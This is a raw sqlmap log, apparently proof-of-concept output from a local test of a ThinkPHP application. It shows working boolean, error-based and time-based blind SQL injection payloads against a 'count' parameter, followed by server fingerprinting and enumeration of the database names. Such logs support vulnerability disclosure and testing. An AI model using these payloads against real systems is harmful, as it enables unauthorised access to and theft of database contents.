 命令提示符
Payload: count=id RLIKE (SELECT (CASE WHEN (9394=9394) THEN 0x6964 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: count=id AND (SELECT 3996 FROM(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (ELT(3996=3996,1))),0x7170716b71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: count=id AND (SELECT 9444 FROM (SELECT(SLEEP(5)))kXno)
---
[23:20:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP, PHP 5.6.9
back-end DBMS: MySQL >= 5.0
[23:20:41] [INFO] fetching database names
[23:20:41] [INFO] resumed: 'information_schema'
[23:20:41] [INFO] resumed: 'mysql'
[23:20:41] [INFO] resumed: 'performance_schema'
[23:20:41] [INFO] resumed: 'sys'
[23:20:41] [INFO] resumed: 'thinkphp'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] thinkphp
[23:20:41] [INFO] fetched data logged to text files under 'C:\Users\Tree\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 23:20:41 /2023-07-07/